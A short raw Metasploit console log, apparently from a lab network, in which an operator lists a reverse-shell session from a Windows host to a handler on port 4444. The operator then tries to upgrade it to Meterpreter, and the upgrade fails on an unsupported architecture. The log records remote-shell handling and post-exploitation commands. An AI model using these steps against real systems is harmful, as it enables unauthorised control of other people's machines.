 ^Z
Background session 2? [y/N]  y
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> sessions
Active sessions
===============
Id  Name  Type               Information                                                                      Connection
--  ----  ----               -----------                                                                      ----------
2         shell x86/windows  Shell Banner: El t_rmino '_' no se reconoce como nombre de un cmdlet, funci_...  10.0.2.11:4444 -> 10.0.2.16:49682 (10.0.2.16)
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[-] Target is running Windows on an unsupported architecture!
[-] Target is running Windows on an unsupported architecture such as Windows ARM!
[msf](Jobs:0 Agents:1) exploit(multi/handler) >>